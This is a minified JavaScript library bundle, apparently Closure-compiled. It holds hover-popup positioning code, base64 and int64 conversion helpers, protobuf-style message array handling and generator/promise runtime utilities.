_.WF.prototype.Fi=function(a,b){var c=this.qa.kd();a+=10;b+=10;c&&(c=_.hs(c.getSiteEl(),window),a+=c.x,b+=c.y);if(c=XF(this)){var d=_.je(window),e=_.Rr(document);if(d.width&&(a=Math.min(a,d.width+e.x-c.width-8),b+c.height>d.height+e.y-8)){b-=20+c.height;var f=window,h=f.document;d=0;if(h){d=h.body;var k=h.documentElement;if(k&&d)if(f=_.ie(f).height,_.ke(h)&&k.scrollHeight)d=k.scrollHeight!=f?k.scrollHeight:k.offsetHeight;else{h=k.scrollHeight;var l=k.offsetHeight;k.clientHeight!=l&&(h=d.scrollHeight,
l=d.offsetHeight);d=h>f?h>l?h:l:h<l?h:l}else d=0}b=Math.max(b,Math.min(e.y+1,d-c.height))}}c=this.qa.getSiteEl();c.style.left=a+"px";c.style.top=b+"px"};var XF=function(a){return a.qa.width&&a.qa.height?{width:a.qa.width,height:a.qa.height}:(a=a.qa.getIframeEl())&&a.offsetWidth&&a.offsetHeight?{width:a.offsetWidth,height:a.offsetHeight}:null},ZF=["transition","WebkitTransition","MozTransition","OTranstion","msTransition"];_.WF.prototype.open=_.WF.prototype.open;_.WF.prototype.onready=_.WF.prototype.Qd;
_.WF.prototype.close=_.WF.prototype.close;_.$F=function(a){_.Os.call(this,a)};_.x(_.$F,_.Qs);_.$F.prototype.open=function(){var a=document.createElement("div");_.Yr(a,{top:"-10000px",position:"absolute",zIndex:_.Ws(this)});this.fj().parentNode.appendChild(a);this.qa.setSiteEl(a);this.qa.dh(a)};
_.$F.prototype.Qd=function(){var a=document.getElementById(this.qa.id);a.style.height=this.qa.height+"px";a.style.width=this.qa.width+"px";a.style.boxShadow="0 4px 16px rgba(0, 0, 0, 0.3)";var b=this.qa.getSiteEl();b.style.lineHeight=0;var c=this.fj(),d=this.Ca.targetPos||"top-start",e=this.Ca.anchorPos||"bottom-start",f=this.Ca.leftOffset||0,h=this.Ca.topOffset||0;_.$s(b,d,c,e,{x:f,y:h});var k=_.je(window),l=_.Rr(document),m=b.offsetLeft<l.x||b.offsetLeft+b.offsetWidth>k.width+l.x;k=b.offsetTop<
l.y||b.offsetTop+b.offsetHeight>k.height+l.y;d=aG(d,m,k);e=aG(e,m,k);_.$s(b,d,c,e,{x:f*(m?-1:1),y:h*(k?-1:1)});b.style.visibility="visible";this.XB=_.yj(document,"mouseover",(0,_.zb)(function(n){n.target===a&&this.Fn&&(window.clearTimeout(this.Fn),this.Fn=null)},this));this.JJ=_.yj(document,"mouseout",(0,_.zb)(function(n){n.target===a&&(this.Fn=window.setTimeout((0,_.zb)(this.qa.close,this.qa),1E3))},this))};
var aG=function(a,b,c){a=a.split("-");for(var d=0;d<2;d++)b&&bG[a[d]]&&(a[d]=bG[a[d]]),c&&cG[a[d]]&&(a[d]=cG[a[d]]);return a.join("-")};_.$F.prototype.close=function(){this.XB&&(_.Fj(this.XB),_.Fj(this.JJ),this.JJ=this.XB=null);this.Fn&&(window.clearTimeout(this.Fn),this.Fn=null);_.Qs.prototype.close.call(this)};_.$F.prototype.XB=null;_.$F.prototype.JJ=null;_.$F.prototype.Fn=null;var bG={end:"start",left:"right",right:"left",start:"end"},cG={top:"bottom",bottom:"top"};_.$F.prototype.open=_.$F.prototype.open;
_.$F.prototype.onready=_.$F.prototype.Qd;_.$F.prototype.close=_.$F.prototype.close;
_.Hn.hover=function(a){var b=new _.WF(_.K7(a));b.create(a.where);a.where=b.Qa;a.onClose=function(){b.close()};a.onRestyle=function(c){if(c.updateContainer){var d=c.updateContainer;b.zl(d.visible,d.x,d.y)}c.width&&(b.qa.width=c.width);c.height&&(b.qa.height=c.height)};a.onCreate=function(c){b.qa=c;c.kd=function(){return a.openerIframe};c.register("_ready",(0,_.zb)(b.Qd,b),_.Cm);c.updateContainer=function(d,e,f){b.zl(d,e,f)}}};
var vt;_.ut={};vt={};_.wt=function(a,b){this.c2=a===_.ut&&b||"";this.q$=vt};_.wt.prototype.toString=function(){return this.c2};_.xt=function(a){return a instanceof _.wt&&a.constructor===_.wt&&a.q$===vt?a.c2:"type_error:Const"};
_.UE=function(){};_.UE.prototype.next=function(){return _.VE};_.VE={done:!0,value:void 0};_.UE.prototype.Ah=function(){return this};
_.kH=function(a){a.nwa=!0;return a};_.lH=_.kH(function(a){return typeof a==="number"});_.mH=_.kH(function(a){return typeof a==="string"});_.nH=_.kH(function(a){return typeof a==="boolean"});
var uJ,wJ,TJ,WJ,ZJ,dK,gK,vK,xK,zK,HK,JK,OK,rK;_.tJ=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};uJ=function(a){var b=a.length,c=b*3/4;c%3?c=Math.floor(c):_.Gc("=.",a[b-1])&&(c=_.Gc("=.",a[b-2])?c-2:c-1);var d=new Uint8Array(c),e=0;_.Mh(a,function(f){d[e++]=f});return e!==c?d.subarray(0,e):d};wJ=function(a){return vJ[a]||""};
_.zJ=function(a){if(!_.xJ)return uJ(a);a=yJ.test(a)?a.replace(yJ,wJ):a;a=atob(a);for(var b=new Uint8Array(a.length),c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b};_.BJ=function(a){return AJ&&a!=null&&a instanceof Uint8Array};_.CJ=function(a,b){var c=a.length;if(c!==b.length)return!1;for(var d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0};_.DJ=function(){return typeof BigInt==="function"};
_.EJ=function(a,b,c){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b};_.JJ=function(a,b){_.FJ||_.GJ in a||HJ(a,IJ);a[_.GJ]|=b};_.KJ=function(a,b){_.FJ||_.GJ in a||HJ(a,IJ);a[_.GJ]=b};_.LJ=function(a){if(4&a)return 512&a?512:1024&a?1024:0};_.OJ=function(a){return a[MJ]===NJ};_.QJ=function(a,b){return b===void 0?a.cu!==PJ&&!!(2&(a.W[_.GJ]|0)):!!(2&b)&&a.cu!==PJ};
_.RJ=function(a,b){if(typeof b!=="number"||b<0||b>=a.length)throw Error();};_.SJ=function(a,b){if(typeof b!=="number"||b<0||b>a.length)throw Error();};TJ=function(a){return a};_.VJ=function(a){var b=a;if((0,_.mH)(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if((0,_.lH)(b)&&!Number.isSafeInteger(b))throw Error(String(b));return UJ?BigInt(a):a=(0,_.nH)(a)?a?"1":"0":(0,_.mH)(a)?a.trim()||"0":String(a)};
WJ=function(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};ZJ=function(a){var b=a>>>0;_.XJ=b;_.YJ=(a-b)/4294967296>>>0};_.aK=function(a){if(a<0){ZJ(-a);var b=_.Da(_.$J(_.XJ,_.YJ));a=b.next().value;b=b.next().value;_.XJ=a>>>0;_.YJ=b>>>0}else ZJ(a)};_.cK=function(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:_.bK(a,b)};
_.bK=function(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else _.DJ()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+dK(c)+dK(a));return c};dK=function(a){a=String(a);return"0000000".slice(a.length)+a};
_.eK=function(a){if(a.length<16)_.aK(Number(a));else if(_.DJ())a=BigInt(a),_.XJ=Number(a&BigInt(4294967295))>>>0,_.YJ=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");_.YJ=_.XJ=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),_.YJ*=1E6,_.XJ=_.XJ*1E6+d,_.XJ>=4294967296&&(_.YJ+=Math.trunc(_.XJ/4294967296),_.YJ>>>=0,_.XJ>>>=0);b&&(b=_.Da(_.$J(_.XJ,_.YJ)),a=b.next().value,b=b.next().value,_.XJ=a,_.YJ=b)}};_.$J=function(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};
gK=function(a,b){if(a!=null){var c;var d=(c=fK)!=null?c:fK={};c=d[a]||0;c>=b||(d[a]=c+1,a=Error(),_.tJ(a,"incident"),_.sh(a))}};_.hK=function(a){return Array.prototype.slice.call(a)};_.iK=function(a){if(a!=null&&typeof a!=="boolean")throw Error("pb`"+_.pd(a)+"`"+a);return a};_.jK=function(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a};_.mK=function(a){switch(typeof a){case "bigint":return!0;case "number":return(0,_.kK)(a);case "string":return lK.test(a);default:return!1}};
_.nK=function(a){return a==null||typeof a==="string"?a:void 0};_.qK=function(a,b,c,d){if(a!=null&&_.OJ(a))return a;if(!Array.isArray(a))return c?d&2?b[_.oK]||(b[_.oK]=_.pK(b)):new b:void 0;c=a[_.GJ]|0;d=c|d&32|d&2;d!==c&&_.KJ(a,d);return new b(a)};_.pK=function(a){a=new a;_.JJ(a.W,34);return a};vK=function(a,b){var c=c===void 0?!1:c;if(rK(sK)&&rK(tK)&&void 0===sK){var d=a.W,e=d[tK];if(!e)return;if(e=e.K_)try{e(d,b,uK);return}catch(f){_.sh(f)}}c&&(a=a.W,(c=rK(tK))&&c in a&&(a=a[c])&&delete a[b])};
xK=function(a,b){var c=rK(tK),d;_.FJ&&c&&((d=a[c])==null?void 0:d[b])!=null&&gK(wK,3)};zK=function(a,b){b<100||gK(yK,1)};
_.CK=function(a,b,c,d){var e=d!==void 0;d=!!d;var f=rK(tK),h;!e&&_.FJ&&f&&(h=a[f])&&h.xT(zK);f=[];var k=a.length;h=4294967295;var l=!1,m=!!(b&64),n=m?b&128?0:-1:void 0;if(!(b&1)){var p=k&&a[k-1];p!=null&&typeof p==="object"&&p.constructor===Object?(k--,h=k):p=void 0;if(m&&!(b&128)&&!e){l=!0;var q;h=((q=AK)!=null?q:TJ)(h-n,n,a,p,void 0)+n}}b=void 0;for(q=0;q<k;q++){var r=a[q];if(r!=null&&(r=c(r,d))!=null)if(m&&q>=h){var v=q-n,u=void 0;((u=b)!=null?u:b={})[v]=r}else f[q]=r}if(p)for(var w in p)k=p[w],
k!=null&&(k=c(k,d))!=null&&(q=+w,r=void 0,m&&!Number.isNaN(q)&&(r=q+n)<h?f[r]=k:(q=void 0,((q=b)!=null?q:b={})[w]=k));b&&(l?f.push(b):f[h]=b);e&&rK(tK)&&(a=(c=rK(tK))?a[c]:void 0)&&"function"==typeof _.BK&&a instanceof _.BK&&(f[tK]=a.Cba());return f};
_.EK=function(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return(0,_.DK)(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[_.GJ]|0;return a.length===0&&b&1?void 0:_.CK(a,b,_.EK)}if(a!=null&&_.OJ(a))return _.FK(a);if("function"==typeof _.GK&&a instanceof _.GK)return a.UP();return}return a};_.FK=function(a){a=a.W;return _.CK(a,a[_.GJ]|0,_.EK)};_.IK=function(a,b,c){return HK(a,b,c,2048)};
HK=function(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("qb");e=a[_.GJ]|0;if(_.Yb&&1&e)throw Error("rb");2048&e&&!(2&e)&&JK();if(e&256)throw Error("sb");if(e&64)return(e|d)!==e&&_.KJ(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("tb");a:{c=a;e|=64;var f=c.length;if(f){var h=f-1,k=c[h];if(k!=null&&typeof k==="object"&&k.constructor===Object){b=e&128?0:-1;h-=b;if(h>=1024)throw Error("vb");for(var l in k)f=
+l,f<h&&(c[f+b]=k[l],delete k[l]);e=e&-16760833|(h&1023)<<14;break a}}if(b){l=Math.max(b,f-(e&128?0:-1));if(l>1024)throw Error("wb");e=e&-16760833|(l&1023)<<14}}}_.KJ(a,e|64|d);return a};JK=function(){if(_.Yb)throw Error("ub");gK(KK,5)};
OK=function(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[_.GJ]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=_.LK(a,c,!1,b&&!(c&16)):(_.JJ(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&_.OJ(a))return b=a.W,c=b[_.GJ]|0,_.QJ(a,c)?a:_.MK(a,b,c)?_.NK(a,b):_.LK(b,c);if("function"==typeof _.GK&&a instanceof _.GK)return a};_.NK=function(a,b,c){a=new a.constructor(b);c&&(a.cu=PJ);a.sY=PJ;return a};
_.LK=function(a,b,c,d){d!=null||(d=!!(34&b));a=_.CK(a,b,OK,d);d=32;c&&(d|=2);b=b&16769217|d;_.KJ(a,b);return a};_.PK=function(a){var b=a.W,c=b[_.GJ]|0;return _.QJ(a,c)?_.MK(a,b,c)?_.NK(a,b,!0):new a.constructor(_.LK(b,c,!1)):a};_.QK=function(a){if(a.cu!==PJ)return!1;var b=a.W;b=_.LK(b,b[_.GJ]|0);_.JJ(b,2048);a.W=b;a.cu=void 0;a.sY=void 0;return!0};_.RK=function(a){if(!_.QK(a)&&_.QJ(a,a.W[_.GJ]|0))throw Error();};_.SK=function(a,b){b===void 0&&(b=a[_.GJ]|0);b&32&&!(b&4096)&&_.KJ(a,b|4096)};
_.MK=function(a,b,c){return c&2?!0:c&32&&!(c&4096)?(_.KJ(b,c|2),a.cu=PJ,!0):!1};_.TK=function(a,b,c,d,e){var f=c+(e?0:-1),h=a.length-1;if(h>=1+(e?0:-1)&&f>=h){var k=a[h];if(k!=null&&typeof k==="object"&&k.constructor===Object)return k[c]=d,b}if(f<=h)return a[f]=d,b;if(d!==void 0){var l;h=((l=b)!=null?l:b=a[_.GJ]|0)>>14&1023||536870912;c>=h?d!=null&&(f={},a[h+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b};
_.WK=function(a,b,c,d,e,f,h,k,l){var m=b;h===1||(h!==4?0:2&b||!(16&b)&&32&d)?_.UK(b)||(b|=!a.length||k&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==m&&_.KJ(a,b),Object.freeze(a)):(h===2&&_.UK(b)&&(a=_.hK(a),m=0,b=_.VK(b,d),d=_.TK(c,d,e,a,f)),_.UK(b)||(l||(b|=16),b!==m&&_.KJ(a,b)));2&b||!(4096&b||16&b)||_.SK(c,d);return a};_.ZK=function(a,b,c){a=_.XK(a,b,c);return Array.isArray(a)?a:_.YK};_.$K=function(a,b){2&b&&(a|=2);return a|1};_.UK=function(a){return!!(2&a)&&!!(4&a)||!!(256&a)};
_.aL=function(a,b,c,d){_.RK(a);var e=a.W;_.TK(e,e[_.GJ]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a};_.bL=function(a,b,c,d,e){var f=!1;d=_.XK(a,d,e,function(h){var k=_.qK(h,c,!1,b);f=k!==h&&k!=null;return k});if(d!=null)return f&&!_.QJ(d)&&_.SK(a,b),d};
_.cL=function(a,b,c,d,e,f,h,k,l){var m=_.QJ(a,c);f=m?1:f;k=!!k||f===3;m=l&&!m;(f===2||m)&&_.QK(a)&&(b=a.W,c=b[_.GJ]|0);a=_.ZK(b,e,h);var n=a===_.YK?7:a[_.GJ]|0,p=_.$K(n,c);if(l=!(4&p)){var q=a,r=c,v=!!(2&p);v&&(r|=2);for(var u=!v,w=!0,C=0,A=0;C<q.length;C++){var D=_.qK(q[C],d,!1,r);if(D instanceof d){if(!v){var O=_.QJ(D);u&&(u=!O);w&&(w=O)}q[A++]=D}}A<C&&(q.length=A);p|=4;p=w?p&-4097:p|4096;p=u?p|8:p&-9}p!==n&&(_.KJ(a,p),2&p&&Object.freeze(a));if(m&&!(8&p||!a.length&&(f===1||(f!==4?0:2&p||!(16&p)&&
32&c)))){_.UK(p)&&(a=_.hK(a),p=_.VK(p,c),c=_.TK(b,c,e,a,h));d=a;m=p;for(n=0;n<d.length;n++)q=d[n],p=_.PK(q),q!==p&&(d[n]=p);m|=8;p=m=d.length?m|4096:m&-4097;_.KJ(a,p)}return a=_.WK(a,p,b,c,e,h,f,l,k)};_.VK=function(a,b){return a=(2&b?a|2:a&-3)&-273};
_.dL=function(a,b,c,d,e,f,h,k){_.RK(a);var l=a.W;a=_.cL(a,l,l[_.GJ]|0,c,b,2,d,!0);h&&k?(f!=null||(f=a.length-1),_.RJ(a,f),a.splice(f,h),a.length||(a[_.GJ]&=-4097)):(h?_.SJ(a,f):e=e!=null?e:new c,f!=void 0?a.splice(f,h,e):a.push(e),f=c=a===_.YK?7:a[_.GJ]|0,(e=_.QJ(e))?(c&=-9,a.length===1&&(c&=-4097)):c|=4096,c!==f&&_.KJ(a,c),e||_.SK(l))};rK=function(a){return a};var AJ,yJ,vJ;AJ=typeof Uint8Array!=="undefined";_.xJ=!_.Cd&&typeof btoa==="function";yJ=/[-_.]/g;vJ={"-":"+",_:"/",".":"="};var eL,tK,wK,yK,KK,MJ,sK;_.FJ=typeof Symbol==="function"&&typeof Symbol()==="symbol";eL=_.EJ("jas",void 0,!0);_.oK=_.EJ(void 0,"0di");tK=_.EJ(void 0,Symbol());wK=_.EJ(void 0,"0ub");yK=_.EJ(void 0,"0ubs");KK=_.EJ(void 0,"0actk");MJ=_.EJ("m_m","Bwa",!0);sK=_.EJ();var IJ,HJ,fL;IJ={tga:{value:0,configurable:!0,writable:!0,enumerable:!1}};HJ=Object.defineProperties;_.GJ=_.FJ?eL:"tga";fL=[];_.KJ(fL,7);_.YK=Object.freeze(fL);var NJ,PJ;NJ={};PJ={};_.gL=Object.freeze({});_.hL=Object.freeze({});var UJ=typeof _.Xa.BigInt==="function"&&typeof _.Xa.BigInt(0)==="bigint";var kL,iL,lL,jL;_.DK=_.kH(function(a){return UJ?a>=iL&&a<=jL:a[0]==="-"?WJ(a,kL):WJ(a,lL)});kL=Number.MIN_SAFE_INTEGER.toString();iL=UJ?BigInt(Number.MIN_SAFE_INTEGER):void 0;lL=Number.MAX_SAFE_INTEGER.toString();jL=UJ?BigInt(Number.MAX_SAFE_INTEGER):void 0;_.XJ=0;_.YJ=0;var fK=void 0;var lK;_.mL=typeof BigInt==="function"?BigInt.asIntN:void 0;_.nL=typeof BigInt==="function"?BigInt.asUintN:void 0;_.oL=Number.isSafeInteger;_.kK=Number.isFinite;_.pL=Math.trunc;lK=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var uK={lxa:!0};var AK;_.qL=_.VJ(0);_.rL=function(a,b,c,d,e){b=_.XK(a.W,b,c,e);if(b!==null||d&&a.sY!==PJ)return b};_.XK=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var h=a[f];if(h!=null&&typeof h==="object"&&h.constructor===Object){c=h[b];var k=!0}else if(e===f)c=h;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return k?h[b]=d:a[e]=d,d}return c}};_.sL=function(a,b,c,d){a=a.W;return _.bL(a,a[_.GJ]|0,b,c,d)!==void 0};_.tL=function(a,b,c){this.W=_.IK(a,b,c)};_.tL.prototype.toJSON=function(){return _.FK(this)};_.uL=function(a,b){if(b==null||b=="")return new a;b=JSON.parse(b);if(!Array.isArray(b))throw Error("yb");_.JJ(b,32);return new a(b)};_.tL.prototype.getExtension=function(a){xK(this.W,a.Qh);vK(this,a.Qh);return a.ctor?a.jA(this,a.ctor,a.Qh,a.Av):a.jA(this,a.Qh,a.defaultValue,a.Av)};_.vL=function(a,b){xK(a.W,b.Qh);vK(a,b.Qh);a=b.ctor?b.jA(a,b.ctor,b.Qh,b.Av):b.jA(a,b.Qh,null,b.Av);return a===null?void 0:a};
_.tL.prototype.hasExtension=function(a){xK(this.W,a.Qh);vK(this,a.Qh);return a.ctor?_.sL(this,a.ctor,a.Qh,a.Av):_.vL(this,a)!==void 0};_.tL.prototype.clone=function(){var a=this.W,b=a[_.GJ]|0;return _.MK(this,a,b)?_.NK(this,a,!0):new this.constructor(_.LK(a,b,!1))};_.tL.prototype[MJ]=NJ;_.tL.prototype.toString=function(){return this.W.toString()};
_.LL=function(a,b){return/-[a-z]/.test(b)?!1:_.JL&&a.dataset?b in a.dataset:a.hasAttribute?a.hasAttribute("data-"+_.KL(b)):!!a.getAttribute("data-"+_.KL(b))};_.KL=function(a){return String(a).replace(/([A-Z])/g,"-$1").toLowerCase()};_.JL=!_.Cd&&!_.vh();
_.ML=function(a,b){this.pba=a[_.Xa.Symbol.iterator]();this.rha=b};_.ML.prototype[Symbol.iterator]=function(){return this};_.ML.prototype.next=function(){var a=this.pba.next();return{value:a.done?void 0:this.rha.call(void 0,a.value),done:a.done}};_.NL=function(a){this.TG=a};_.NL.prototype.Ah=function(){return new _.OL(this.TG())};_.NL.prototype[Symbol.iterator]=function(){return new _.PL(this.TG())};_.NL.prototype.Gx=_.jb(44);_.OL=function(a){this.Uv=a};_.x(_.OL,_.UE);_.OL.prototype.next=function(){return this.Uv.next()};_.OL.prototype[Symbol.iterator]=function(){return new _.PL(this.Uv)};_.OL.prototype.Gx=_.jb(43);_.PL=function(a){_.NL.call(this,function(){return a});this.Uv=a};_.x(_.PL,_.NL);_.PL.prototype.next=function(){return this.Uv.next()};
var bN,jN,kN,oN,pN,AN,DN,EN,FN,HN,IN,LN,vN,gO;_.aN=function(a){var b=a.W,c=b[_.GJ]|0;return _.QJ(a,c)?a:_.MK(a,b,c)?_.NK(a,b):new a.constructor(_.LK(b,c,!0))};bN=function(){var a=_.XJ,b=_.YJ;b&2147483648?_.DJ()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=_.Da(_.$J(a,b)),a=b.next().value,b=b.next().value,a="-"+_.bK(a,b)):a=_.bK(a,b);return a};_.cN=function(a){a=Error(a);_.tJ(a,"warning");return a};_.dN=function(a){if(a!=null&&typeof a!=="number")throw Error("ob`"+typeof a+"`"+a);return a};
_.eN=function(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)};_.fN=function(a){if(!(0,_.kK)(a))throw _.cN("enum");return a|0};_.gN=function(a){return a==null?a:(0,_.kK)(a)?a|0:void 0};_.hN=function(a){if(typeof a!=="number")throw _.cN("int32");if(!(0,_.kK)(a))throw _.cN("int32");return a|0};_.iN=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.kK)(a)?a|0:void 0};
jN=function(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;_.eK(a);return bN()};kN=function(a){var b=(0,_.pL)(Number(a));if((0,_.oL)(b))return _.VJ(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return _.DJ()?_.VJ((0,_.mL)(64,BigInt(a))):_.VJ(jN(a))};_.lN=function(a){var b=(0,_.pL)(Number(a));if((0,_.oL)(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return jN(a)};
_.mN=function(a){a=(0,_.pL)(a);if(!(0,_.oL)(a)){_.aK(a);var b=_.XJ,c=_.YJ;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=_.cK(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a};_.nN=function(a){a=(0,_.pL)(a);(0,_.oL)(a)?a=String(a):(_.aK(a),a=bN());return a};oN=function(a){return(0,_.oL)(a)?_.VJ(_.mN(a)):_.VJ(_.nN(a))};
pN=function(a,b){b!=null||(b=_.Zb?1024:0);if(!_.mK(a))throw _.cN("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return _.lN(a);case "bigint":return String((0,_.mL)(64,a));default:return _.nN(a)}case 1024:switch(c){case "string":return kN(a);case "bigint":return _.VJ((0,_.mL)(64,a));default:return oN(a)}case 0:switch(c){case "string":return _.lN(a);case "bigint":return _.VJ((0,_.mL)(64,a));default:return _.mN(a)}default:return _.pb(b,"Unknown format requested type for int64")}};
_.qN=function(a,b){return a==null?a:pN(a,b)};_.rN=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return _.VJ((0,_.mL)(64,a));if(_.mK(a))return b==="string"?kN(a):oN(a)};_.sN=function(a){if(typeof a!=="string")throw Error();return a};_.tN=function(a){if(a!=null&&typeof a!=="string")throw Error();return a};
_.uN=function(a,b,c,d,e){_.RK(a);var f=a.W,h=f[_.GJ]|0;if(c==null)return _.TK(f,h,b,void 0,e),a;var k=c===_.YK?7:c[_.GJ]|0,l=k,m=_.UK(k),n=m||Object.isFrozen(c);m||(k=0);n||(c=_.hK(c),l=0,k=_.VK(k,h),n=!1);k|=5;var p;m=(p=_.LJ(k))!=null?p:_.Zb?1024:0;k|=m;for(p=0;p<c.length;p++){var q=c[p],r=d(q,m);Object.is(q,r)||(n&&(c=_.hK(c),l=0,k=_.VK(k,h),n=!1),c[p]=r)}k!==l&&(n&&(c=_.hK(c),k=_.VK(k,h)),_.KJ(c,k));_.TK(f,h,b,c,e);return a};
_.wN=function(a){if(_.FJ){var b;return(b=a[vN])!=null?b:a[vN]=new Map}if(vN in a)return a[vN];b=new Map;Object.defineProperty(a,vN,{value:b});return b};_.xN=function(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var h=d[f];_.XK(b,h,void 0)!=null&&(e!==0&&(c=_.TK(b,c,e,void 0,void 0)),e=h)}a.set(d,e);return e};_.yN=function(a){return a===_.gL?2:4};_.zN=function(a){return JSON.stringify(_.FK(a))};
AN=function(){this.UI=!1;this.un=null;this.Xj=void 0;this.Pc=1;this.Pn=this.Cn=0;this.hT=this.Bh=null};_.g=AN.prototype;_.g.tx=function(){if(this.UI)throw new TypeError("Generator is already running");this.UI=!0};_.g.Op=function(){this.UI=!1};_.g.jw=function(a){this.Xj=a};_.g.Dx=function(a){this.Bh={ES:a,zW:!0};this.Pc=this.Cn||this.Pn};_.g.return=function(a){this.Bh={return:a};this.Pc=this.Pn};_.BN=function(a,b,c){a.Pc=c;return{value:b}};AN.prototype.Vg=function(a){this.Pc=a};
_.CN=function(a){a.Cn=0;var b=a.Bh.ES;a.Bh=null;return b};DN=function(a){this.tb=new AN;this.Uia=a};DN.prototype.jw=function(a){this.tb.tx();if(this.tb.un)return EN(this,this.tb.un.next,a,this.tb.jw);this.tb.jw(a);return FN(this)};var GN=function(a,b){a.tb.tx();var c=a.tb.un;if(c)return EN(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.tb.return);a.tb.return(b);return FN(a)};
DN.prototype.Dx=function(a){this.tb.tx();if(this.tb.un)return EN(this,this.tb.un["throw"],a,this.tb.jw);this.tb.Dx(a);return FN(this)};EN=function(a,b,c,d){try{var e=b.call(a.tb.un,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.tb.Op(),e;var f=e.value}catch(h){return a.tb.un=null,a.tb.Dx(h),FN(a)}a.tb.un=null;d.call(a.tb,f);return FN(a)};
FN=function(a){for(;a.tb.Pc;)try{var b=a.Uia(a.tb);if(b)return a.tb.Op(),{value:b.value,done:!1}}catch(c){a.tb.Xj=void 0,a.tb.Dx(c)}a.tb.Op();if(a.tb.Bh){b=a.tb.Bh;a.tb.Bh=null;if(b.zW)throw b.ES;return{value:b.return,done:!0}}return{value:void 0,done:!0}};HN=function(a){this.next=function(b){return a.jw(b)};this.throw=function(b){return a.Dx(b)};this.return=function(b){return GN(a,b)};this[Symbol.iterator]=function(){return this}};
IN=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(h){h.done?d(h.value):Promise.resolve(h.value).then(b,c).then(f,e)}f(a.next())})};_.JN=function(a){return IN(new HN(new DN(a)))};_.KN={};vN=_.EJ(void 0,"1oa");_.y={};_.MN={};_.NN=function(a,b,c,d){_.RK(a);var e=a.W;_.TK(e,e[_.GJ]|0,b,c,d);return a};_.ON=function(a,b){a=a.W;return _.xN(_.wN(a),a,void 0,b)};_.PN=function(a,b,c){return _.ON(a,b)===c?c:-1};
_.QN=function(a,b,c,d){var e=a.W,f=e[_.GJ]|0;b=_.bL(e,f,b,c,d);if(b==null)return b;f=e[_.GJ]|0;if(!_.QJ(a,f)){var h=_.PK(b);h!==b&&(_.QK(a)&&(e=a.W,f=e[_.GJ]|0),b=h,f=_.TK(e,f,c,b,d),_.SK(e,f))}return b};_.RN=function(a,b,c,d,e,f){_.dL(a,b,c,f,e,d,1);return a};_.SN=function(a,b,c,d,e){var f=a.W;return _.cL(a,f,f[_.GJ]|0,b,c,d,e,!1,!0)};_.TN=function(a,b,c,d){c==null&&(c=void 0);_.NN(a,b,c,d);c&&!_.QJ(c)&&_.SK(a.W);return a};
